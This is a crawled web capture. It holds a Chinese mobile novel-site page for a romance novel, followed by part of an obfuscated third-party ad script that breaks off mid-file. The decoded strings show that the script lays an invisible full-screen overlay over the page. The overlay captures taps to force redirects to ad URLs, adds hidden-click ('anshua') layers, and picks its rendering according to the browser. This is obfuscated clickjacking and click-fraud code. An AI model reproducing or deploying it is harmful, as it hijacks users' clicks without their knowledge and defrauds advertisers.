

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.326d.com/book/29
body_size: 3270
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-title" content="PO文学" />

<meta name="keywords" content="《不是说爱就能爱》, 左心事, PO文学,言情小说,VIP小说,都市小说,免费阅读" />

<meta name="description" content="《不是说爱就能爱》发表于PO文学，作者左心事。阅读《不是说爱就能爱》最新章节，下载《不是说爱就能爱》全文，欢迎您到PO文学。 " />

<meta name="author" content="https://m.326d.com" />
<meta name="copyright" content="Powered © PO文学（https://m.326d.com）" />
<meta name="generator" content="shanhuu.com" />
<meta name="layoutmode" content="standard" />

<title>《不是说爱就能爱》正版原著小说-左心事-PO文学 - 全本小说免费阅读</title>

<link rel="stylesheet" href="https://m.326d.com/themes/wenyif_m/style.css" type="text/css" media="all" />
<script type="text/javascript" src="https://m.326d.com/scripts/common.js"></script>
<script type="text/javascript" src="https://m.326d.com/scripts/theme.js"></script>

</head>
<body>

<div class="header cf">
	<div class="logo">
		<a href="https://m.326d.com/"><img src="https://m.326d.com/themes/wenyif_m/logo.png" border="0" alt="PO文学" /></a>
	</div>
	<div class="banner">
		
		<a href="https://m.326d.com/login.php" class="iconfont" title="登录">&#xee21;</a>
		
		<a href="https://m.326d.com/modules/article/bookcase.php" class="iconfont" title="书架">&#xee43;</a>
	</div>
</div>
<!--<div class="mainnav cf">
	<ul>
	<li><a href="https://m.326d.com/modules/article/articlefilter.php">书库</a></li>
	<li><a href="https://m.326d.com/modules/article/sortselect.php">分类</a></li>
	<li><a href="https://m.326d.com/modules/article/top.php">排行</a></li>
	<li><a href="https://m.326d.com/modules/article/toplist.php?fullflag=1">全本</a></li>
	<li><a href="https://m.326d.com/modules/pay/buyegold.php">充值</a></li>
	</ul>
</div>-->


<div id="content">
<script type="text/javascript" src="https://m.326d.com/scripts/json2.js"></script>
<script type="text/javascript" src="https://m.326d.com/modules/article/scripts/readchapter.js"></script>
<script src="/astyle/wap.js"></script>
<ul class="tabb tab3 cf mb">
	<li><a href="javascript:void(0);" class="selected">信息</a></li>
	<li><a href="https://m.326d.com/index/29/asc/1.html">目录</a></li>
	<li><a href="https://m.326d.com/modules/article/reviews.php?aid=29">书评</a></li>
</ul>
<div class="blockc mt">
	<div class="c_row cf">
	<div class="row_coverl">
	<img class="cover_l" src="https://img.326d.com/image/0/29/29s.jpg" />
	</div>

	<div class="row_textl">
	<h4 class="mbs"><span class="fr fss">[校园言情]</span>《不是说爱就能爱》</h4>
    <p class="gray fss">
		<span class="fr fss">131395字</span>左心事 著<br />
		<span class="fr fss">0人推荐</span>608人看过<br />
	</p>
		<div class="tc mt">
			<a id="readBook" class="btnlink b_hot" href="https://m.326d.com/index/29/asc/1.html"><span class="iconfont">&#xee50;</span>阅读</a>
			<!--<a class="btnlink b_hot" href="javascript:read_chapter(29);"><span class="iconfont">&#xee50;</span>追书</a>-->
			<a class="btnlink b_s" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://m.326d.com/modules/article/addbookcase.php?bid=29', {method: 'POST'});"><span class="iconfont">&#xee81;</span>收藏</a>
			<a class="btnlink b_s" id="a_uservote" href="javascript:;" onclick="Ajax.Tip('https://m.326d.com/modules/article/uservote.php?id=29', {method: 'POST'});"><span class="iconfont">&#xee5d;</span>推荐</a>
		</div>
	</div>
	</div>

<script src="https://m.326d.com/ruletree/js/jquery.js" ></script>

	<div class="c_row nw">
		<span class="note">最新：</span><a href="https://m.326d.com/book/29/2478.html">VII．穷途末路处-End</a>
	</div>
</div>



<div class="block">
	<div class="blocktitle">内容简介</div>
	<div class="blockcontent fss">
		<div id="introl">&emsp;&emsp;當寶石設計的庸才當上了老師，遇上服裝設計的天才美少年。&nbsp;
&emsp;&emsp;「妳說的對，我總是用自己的可憐去索討別人.. <a href="javascript:;" onclick="$_('introl').style.display = 'none';$_('introa').style.display = '';$_('introd').style.height = 'auto';" class="hot">[显示全部]</a></div>
		<div id="introa" style="display:none;">&emsp;&emsp;當寶石設計的庸才當上了老師，遇上服裝設計的天才美少年。<br />
&emsp;&emsp;「妳說的對，我總是用自己的可憐去索討別人的付出，因為我真的覺得自己很可憐啊！」<br />
&emsp;&emsp;「全世界都欠我的那種可憐……」<br />
&emsp;&emsp;究竟天才是孤獨的..<br />
 <a href="javascript:;" onclick="$_('introl').style.display = '';$_('introa').style.display = 'none';$_('introd').style.height = '4.5em;';" class="hot">[收起内容]</a></div>
	</div>
</div>

<div class="block">

	<div class="blockcontent">
		<div class="cf">
		<ul class="tabb tab2">
			<li><a href="javascript:void(0)" onclick="selecttab(this)" class="selected">开始章节</a></li>
			<li><a href="javascript:void(0)" onclick="selecttab(this)">最新章节</a></li>
		</ul>
		</div>
		<div class="mts">
		<div><ul class="ullist">
	
	<li><a href="https://m.326d.com/book/29/2354.html"> I．猖狂美少年-1-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2356.html"> I．猖狂美少年-2-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2358.html"> I．猖狂美少年-3-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2360.html"> I．猖狂美少年-4-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2364.html"> I．猖狂美少年-5-</a></li>
	
</ul>
<a href="https://m.326d.com/index/29/asc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		<div style="display:none;"><ul class="ullist">
	
	<li><a href="https://m.326d.com/book/29/2478.html"> VII．穷途末路处-End</a></li>
	
	<li><a href="https://m.326d.com/book/29/2475.html"> VII．穷途末路处-6-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2472.html"> VII．穷途末路处-5-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2468.html"> VII．穷途末路处-4-</a></li>
	
	<li><a href="https://m.326d.com/book/29/2465.html"> VII．穷途末路处-3-</a></li>
	
</ul>
<a href="https://m.326d.com/index/29/desc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		</div>
	</div>
</div>

<br><script>info1();</script><br>

<div class="block">
	<div class="blocktitle">最新书评</div>
	<div class="blockcontent">
	<a class="moretop" href="https://m.326d.com/modules/article/reviews.php?aid=29&page=1">显示更多<i class="iconfont">&#xee6a;</i></a>
<ul class="ullist">

</ul>
	</div>
</div>

<div class="block">
	<div class="blocktitle">发表书评</div>
	<div class="blockcontent">
	
		<br />&nbsp;&nbsp;您需要 <a href="https://m.326d.com/login.php">登录</a> 才能发表书评！<br /><br />
	
	</div>
</div>
<script src="/scripts/zepto.min.js"></script>
<script>
$("#readBook").attr("href", $(".ullist").eq(0).find("a").attr("href"));
</script>
<br><script>info2();</script>
</div>
</div>




<div class="footer">
Powered by <strong>POPO文学（https://web.popo.city）</strong> &copy; 2026</a><br />
POPO文学
</div>

<div><a class="gotop" id="gotop" href="javascript:scroll(0,0);"><i class="iconfont">&#xee6b;</i></a></div>
<script type="text/javascript">
window.onscroll = function(){
	if(document.body.scrollTop || document.documentElement.scrollTop > 0){
		document.getElementById('gotop').style.display="block"
	}else{
		document.getElementById('gotop').style.display="none"
	}  
}
</script>
<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021
body_size: 6069
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
